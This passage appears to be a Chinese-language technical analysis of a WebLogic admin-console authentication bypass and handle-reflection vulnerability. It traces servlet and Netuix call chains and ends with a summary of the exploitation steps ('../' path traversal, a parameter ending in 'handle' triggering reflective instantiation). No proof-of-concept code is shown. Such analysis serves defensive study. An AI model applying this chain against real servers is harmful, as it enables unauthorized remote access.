

跟进executeAction()方法:


这里会调用PageFlowUtils#strutsLookup方法,该方法最终将会触发负责处理针对Action请求的servlet的doGet方法,调用链如下:
com.bea.portlet.adapter.scopedcontent.framework.PageFlowUtils#strutsLookup
com.bea.portlet.adapter.scopedcontent.framework.PageFlowUtils#getInstance
com.bea.portlet.adapter.scopedcontent.framework.PageFlowUtils#instantiateStrutsDelegate
com.bea.portlet.adapter.scopedcontent.framework.internal.PageFlowUtilsBeehiveDelegate#strutsLookupInternal
org.apache.beehive.netui.pageflow.PageFlowUtils#strutsLookup(javax.servlet.ServletContext, javax.servlet.ServletRequest, javax.servlet.http.HttpServletResponse, java.lang.String, java.lang.String[])
org.apache.beehive.netui.pageflow.PageFlowUtils#strutsLookup(javax.servlet.ServletContext, javax.servlet.ServletRequest, javax.servlet.http.HttpServletResponse, java.lang.String, java.lang.String[], boolean)

这里有两个点需要注意,第一个点是获取ActionServlet的过程,这一部分其实并不需要去跟踪代码,可以通过直接看web.xml找到:

关于AsyncInitServlet的初始化流程在2.1.1中有详细的跟踪,这里就不赘述了。这里可以看出真正的处理逻辑在com.bea.console.internal.ConsoleActionServlet中,直接跟进看com.bea.console.internal.ConsoleActionServlet#doGet:

一路向下跟进,调用栈如下:
org.apache.struts.action.ActionServlet#process -> com.bea.console.internal.ConsoleActionServlet#process -> org.apache.beehive.netui.pageflow.PageFlowActionServlet#process -> org.apache.beehive.netui.pageflow.AutoRegisterActionServlet#process -> org.apache.beehive.netui.pageflow.PageFlowRequestProcessor#process -> org.apache.beehive.netui.pageflow.PageFlowRequestProcessor#processInternal -> org.apache.struts.action.RequestProcessor#process -> com.bea.console.internal.ConsolePageFlowRequestProcessor#processActionPerform -> com.bea.console.utils.HandleUtils#getHandleContextFromRequest -> com.bea.console.utils.HandleUtils#handleFromQueryString
重点看一下com.bea.console.utils.HandleUtils#handleFromQueryString:

首先会将请求的参数进行解析,并映射到Map中,之后遍历所有的参数,当参数以handle结尾,则将其转换为Handle类型的对象。所以跟踪流程到com.bea.console.handles.HandleConverter#convert:


这里会将请求中以handle结尾的参数值作为local,直接传入HandleFactory.getHandle()方法中,在该方法中将传入的参数值进行处理,直接完成反射实例化操作:

2.3.2 page
当解析Page组件时,control.preRender()实际将会调用com.bea.netuix.servlets.controls.page.Page#preRender:

接下来就是一路向上,调用父类的preRender方法,调用栈如下:
com.bea.netuix.servlets.controls.page.Page#preRender -> com.bea.netuix.servlets.controls.window.Window#preRender -> com.bea.netuix.servlets.controls.AdministeredBackableControl#preRender -> com.bea.netuix.servlets.controls.Backable.Impl#preRender
在com.bea.netuix.servlets.controls.Backable.Impl#preRender中将会获取jspbacking,并调用其preRender方法:

以consolejndi.portal为例,其中的一个page组件描述如下:

此处会根据book组件中所定义的title获取其backingFile的具体引用,在这里为com.bea.console.utils.JndiViewerBackingFile:

接下来的调用栈为:
com.bea.console.utils.GeneralBackingFile#preRender -> com.bea.console.utils.GeneralBackingFile#localizeTitle(com.bea.netuix.servlets.controls.window.backing.WindowBackingContext, javax.servlet.http.HttpServletRequest) -> com.bea.console.utils.GeneralBackingFile#getDisplayName -> com.bea.console.utils.HandleUtils#getHandleContextFromRequest
调用至此已经和2.3.1中提到的调用路径相同了,在此不再赘述。
2.3.3 portlet
portlet组件执行流与page组件基本完全相同,唯一区别点在于backingFile不同。以consolejndi.portal为例:

引用外部组件,跟进jnditree.portlet:

跟进看一下:

调用父类com.bea.console.utils.PortletBackingFile#preRender,同样,都会调用父类的localizeTitle()方法:

这里也会调用com.bea.console.utils.GeneralBackingFile#localizeTitle,之后的流程与2.3.2中的流程完全相同。
2.3.4 总结
根据以上分析,我们可以看到除了strutsContent外,其他几种组件的应用方式都比较类似,关键点为两个:
- 组件的
preRender流程中会调用到Backable#preRender方法 backingFile为GeneralBackingFile子类,同时其preRender方法会调用父类localizeTitle方法
想要寻找其他的组件可以看一下继承树:

红框所标注的即为2.3.2与2.3.3中所分析到的调用过程。
0x03 漏洞利用
经过0x02的分析,我们不难看出该漏洞和其他传统的越权漏洞是有很大区别的:
- 所谓的认证绕过是通过请求原本无需认证的资源路径
- 在1的基础上利用
../造成目录穿越,使Netuix在初始化语法树时读取对应的后台模板文件 - 在
Netuix生命周期中通过组件对应的处理流程触发Handle流程 - 组件处理流程中会将请求中以
handle结尾的参数的值作为参数传入HandleFactory#getHandle方法中,完成反射调用
所以利用方式也显而易见,这里利用@77ca1k1k1的poc做展示:
